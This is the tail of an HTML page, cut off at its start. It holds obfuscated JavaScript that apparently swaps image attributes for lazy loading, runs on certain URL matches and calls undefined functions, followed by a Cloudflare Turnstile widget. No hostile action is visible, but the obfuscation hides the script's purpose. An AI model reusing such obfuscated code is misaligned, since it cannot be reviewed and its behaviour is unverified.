_0x5f09af,_0x35ee10,_0x440267=document[_0x1a6a0f(0x4fa,0x4db,0x4d9,0x4ee)+'sByTagName'](_0x4010a6[_0x491e91(0x3ca,0x3e4,0x3c5,0x3f3)]);for(_0x7e2988=-0xcb*0x2f+-0x1dbc+-0x1*-0x4301;_0x7e2988<_0x440267[_0x1a6a0f(0x4f1,0x51f,0x532,0x508)];_0x7e2988++){if(_0x440267[_0x7e2988][_0x491e91(0x3b8,0x39a,0x3f0,0x399)+'te'](_0x4010a6[_0x1a6a0f(0x4f4,0x4de,0x4c3,0x51a)])){if(_0x4010a6['VFwdj'](_0x4010a6['oxHTm'],_0x1a6a0f(0x537,0x509,0x4fe,0x4c4)))_0x4010a6[_0x1a6a0f(0x4f9,0x4b3,0x49e,0x490)](_0xaf0de7),_0x984bb8();else{var _0x1043e8=_0x4010a6[_0x1a6a0f(0x4d1,0x4b6,0x4a7,0x4fa)][_0x491e91(0x3f4,0x3bf,0x3f4,0x429)]('|'),_0x158367=-0x10a5*0x2+0x3f0*-0x4+-0x1*-0x310a;while(!![]){switch(_0x1043e8[_0x158367++]){case'0':_0x27bb81[_0x1a6a0f(0x519,0x51a,0x530,0x551)]['replaceChi'+'ld'](_0x5f09af=_0x440267[_0x7e2988],_0x27bb81);continue;case'1':_0x440267[_0x7e2988][_0x491e91(0x3ae,0x3ea,0x3a9,0x3ca)+_0x491e91(0x381,0x393,0x36b,0x3ba)](_0x4010a6[_0x491e91(0x3b2,0x382,0x3b8,0x3ed)]);continue;case'2':var _0x27bb81=_0x440267[_0x7e2988];continue;case'3':_0x440267[_0x7e2988][_0x1a6a0f(0x4d3,0x4ec,0x52c,0x523)+'te'](_0x491e91(0x3ff,0x3d6,0x40e,0x435),_0x10f63d);continue;case'4':var _0x10f63d=_0x440267[_0x7e2988][_0x491e91(0x3b8,0x391,0x3c5,0x3f3)+'te'](_0x4010a6[_0x491e91(0x3b2,0x3ba,0x3a5,0x38c)]);continue;}break;}}}}for(var _0x32028e,_0x50e6a8=document[_0x1a6a0f(0x4be,0x4db,0x4ac,0x4e7)+_0x1a6a0f(0x4ce,0x515,0x50a,0x4cf)](_0x4010a6[_0x1a6a0f(0x507,0x4f6,0x4f3,0x50a)]),_0x492610=document,_0x7e2988=0x1*-0x3f9+-0xae4+-0x2f9*-0x5,_0x35e9b9=_0x50e6a8['length'];_0x4010a6[_0x491e91(0x3d3,0x3be,0x3d3,0x3c8)](_0x7e2988,_0x35e9b9);_0x7e2988++){if(_0x4010a6['hOyyS'](_0x4010a6[_0x491e91(0x3a6,0x3e2,0x3de,0x3d0)],_0x4010a6[_0x1a6a0f(0x4ce,0x4d2,0x4e5,0x4ba)])){var _0x57db6a=_0x358f8a[_0x28bb6e][_0x1a6a0f(0x4b5,0x4e4,0x4b2,0x4c5)+'te'](_0x4010a6[_0x1a6a0f(0x49f,0x4bb,0x48f,0x4d0)]);_0x3cd837[_0x3b4879][_0x491e91(0x3ae,0x3a8,0x3a6,0x37d)+_0x1a6a0f(0x484,0x4ad,0x4a0,0x4ef)](_0x4010a6[_0x1a6a0f(0x4df,0x4bb,0x48c,0x4db)]),_0x4e2737[_0x41bfd9][_0x1a6a0f(0x4ad,0x4ec,0x527,0x4bd)+'te'](_0x4010a6[_0x491e91(0x391,0x35d,0x36d,0x3a8)],_0x57db6a);}else{if(_0x32028e=_0x50e6a8[_0x7e2988]['getAttribu'+'te'](_0x4010a6[_0x491e91(0x396,0x3aa,0x35e,0x378)])){if(_0x4010a6[_0x1a6a0f(0x4d0,0x4c7,0x486,0x4f5)](_0x4010a6[_0x491e91(0x3ab,0x3b4,0x3b8,0x38d)],_0x4010a6[_0x1a6a0f(0x506,0x4f3,0x527,0x4bb)])){if(_0x491e91(0x3b9,0x38a,0x3be,0x3a4)==_0x32028e){var _0x27bb81=_0x50e6a8[_0x7e2988];_0x50e6a8[_0x7e2988][_0x1a6a0f(0x4e0,0x4ec,0x4ab,0x4d5)+'te'](_0x4010a6[_0x1a6a0f(0x4ab,0x4c2,0x4ee,0x4b2)],_0x4010a6[_0x1a6a0f(0x4d2,0x4d3,0x4a7,0x4d2)]),_0x27bb81[_0x1a6a0f(0x536,0x51a,0x52e,0x53a)][_0x1a6a0f(0x49d,0x4d0,0x506,0x4d1)+'ld'](_0x5f09af=_0x50e6a8[_0x7e2988],_0x27bb81);}}else _0x35475c(),_0x4010a6[_0x1a6a0f(0x519,0x523,0x4ff,0x504)](_0x5773f9),_0x4010a6[_0x1a6a0f(0x4dd,0x4b3,0x4d9,0x491)](_0x1415b0);}}}var _0x5f09af=document[_0x491e91(0x3af,0x3ef,0x39b,0x3a0)+_0x491e91(0x3e9,0x41e,0x3da,0x3c7)](_0x4010a6[_0x491e91(0x394,0x3b8,0x3b7,0x398)]);for(_0x32028e=-0x1*-0xc97+0x121*-0x3+-0x934;_0x4010a6[_0x1a6a0f(0x509,0x4fa,0x4e7,0x4cf)](_0x32028e,_0x5f09af[_0x1a6a0f(0x4f3,0x51f,0x53b,0x4e2)]);_0x32028e++)null!==_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4fd,0x4e6,0x4a3,0x4d9)])&&(_0x5f09af[_0x32028e]['setAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x52f,0x4f5,0x4bd,0x4da)],_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4f2,0x4e6,0x4ae,0x51a)])),_0x5f09af[_0x32028e]['removeAttr'+'ibute'](_0x491e91(0x37b,0x39f,0x33e,0x359)));}else{var _0xf3f29a=_0x1a6a0f(0x4b4,0x4a4,0x492,0x4c3)[_0x491e91(0x3f4,0x3ba,0x412,0x415)]('|'),_0x5868c9=0x126+0x1*-0x962+0x83c;while(!![]){switch(_0xf3f29a[_0x5868c9++]){case'0':_0x49829f[_0x21aba8][_0x1a6a0f(0x523,0x4ec,0x51f,0x4e3)+'te'](_0x4010a6[_0x491e91(0x382,0x38f,0x383,0x39f)],_0x55f6cf);continue;case'1':_0x2c13da[_0x23b91f][_0x491e91(0x3c0,0x3bb,0x3dd,0x3e5)+'te'](_0x4010a6[_0x491e91(0x391,0x380,0x34f,0x356)],_0x55f6cf);continue;case'2':_0x504eb7[_0x4b0362][_0x1a6a0f(0x4bc,0x4c9,0x4f1,0x4e5)]['remove']('imgLoading');continue;case'3':_0x37abc0[_0x2f162e][_0x1a6a0f(0x49b,0x4da,0x50e,0x4dc)+_0x1a6a0f(0x48c,0x4ad,0x485,0x4e6)](_0x4010a6[_0x1a6a0f(0x4ac,0x4bb,0x4fe,0x4f7)]);continue;case'4':var _0x55f6cf=_0x21f050[_0x320cd6][_0x491e91(0x3b8,0x39a,0x377,0x3b5)+'te'](_0x4010a6[_0x1a6a0f(0x4a0,0x4bb,0x4a2,0x47a)]);continue;}break;}}}}(-(0xfd*0x3+-0xa1*0x2b+0x1815)<window[_0x4baaff(0x37f,0x3cb,0x3af,0x3be)]['href']['indexOf'](_0x33dc55(0x56d,0x58e,0x591,0x554)+_0x33dc55(0x552,0x51a,0x593,0x54f))||-(-0x1*-0x17e1+0x40b*0x7+-0x342d*0x1)<window['location'][_0x33dc55(0x566,0x4f5,0x547,0x522)][_0x33dc55(0x567,0x567,0x52e,0x56b)](_0x4baaff(0x44b,0x439,0x422,0x422)+_0x33dc55(0x4fc,0x502,0x55c,0x535))||-(0x1bce*0x1+-0x763*0x1+-0x146a)<window[_0x4baaff(0x394,0x3ea,0x3a1,0x3be)][_0x4baaff(0x3e5,0x3b4,0x36f,0x3b2)][_0x4baaff(0x3ee,0x3f9,0x3b8,0x3fb)](_0x4baaff(0x40b,0x3fe,0x45a,0x422)+_0x4baaff(0x3cf,0x3c5,0x3c2,0x3c4))||-(0x1*-0x170b+-0x2f*0x79+-0x2d43*-0x1)<window[_0x4baaff(0x3d0,0x383,0x3eb,0x3be)][_0x4baaff(0x39a,0x3c1,0x381,0x3b2)][_0x33dc55(0x5a8,0x5a6,0x560,0x56b)](_0x4baaff(0x3ab,0x3c2,0x411,0x3e7)))&&(window['addEventLi'+'stener'](_0x4baaff(0x3bd,0x391,0x3de,0x39f),function(){var _0xf17a56={'otKqY':function(_0x5c64d4){return _0x5c64d4();}};mainfun(),_0xf17a56['otKqY'](userAction);}),window[_0x4baaff(0x41d,0x411,0x3dc,0x411)+_0x33dc55(0x526,0x536,0x54a,0x53f)](_0x33dc55(0x542,0x55b,0x547,0x56a),function(){var _0x1cbcab={'Udtel':function(_0xb2197a){return _0xb2197a();},'tnPvk':function(_0x20eb38){return _0x20eb38();}};function _0x50c5d1(_0x24f172,_0x34346c,_0x30fff7,_0x253f67){return _0x33dc55(_0x34346c,_0x34346c-0x12e,_0x30fff7-0x197,_0x253f67- -0x30b);}_0x1cbcab[_0x50c5d1(0x256,0x26d,0x211,0x253)](mainfun),_0x1cbcab['tnPvk'](afterLoad),userAction();}),window[_0x33dc55(0x5b1,0x58d,0x545,0x581)+_0x33dc55(0x56d,0x517,0x4fc,0x53f)](_0x4baaff(0x36f,0x396,0x37d,0x3af),function(){var _0x17d9ba={'GVjYO':function(_0x1c5587){return _0x1c5587();},'veSVs':function(_0x502ebc){return _0x502ebc();},'TxgFr':function(_0x1d8090){return _0x1d8090();}};function _0x3eae06(_0x3b1b04,_0x1ac8ac,_0x208c36,_0x332ac8){return _0x33dc55(_0x3b1b04,_0x1ac8ac-0xd2,_0x208c36-0x181,_0x208c36- -0x2cd);}function _0x3abb03(_0x1a2c25,_0x7764f5,_0x400ecf,_0x18c118){return _0x4baaff(_0x18c118,_0x7764f5-0x1b3,_0x400ecf-0x10,_0x400ecf- -0x356);}_0x17d9ba['GVjYO'](mainfun),_0x17d9ba[_0x3abb03(0xc9,0x6f,0xb3,0x90)](afterLoad),_0x17d9ba[_0x3abb03(0xc4,0x8d,0x8f,0x56)](userAction);}));
</script>
        
        <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&onload=onTurnstileLoad" defer></script>
        <div id="widget-container"></div>
        <script>
            function onTurnstileLoad() {
                turnstile.render("#widget-container", {
                    sitekey: "0x4AAAAAAB1lcvMiQjM_-b6e",
                    theme: "light",
                    callback: function (token) {
                        console.log("Challenge completed:", token);
                    },
                });
            }
        </script>
    </body>
</html>
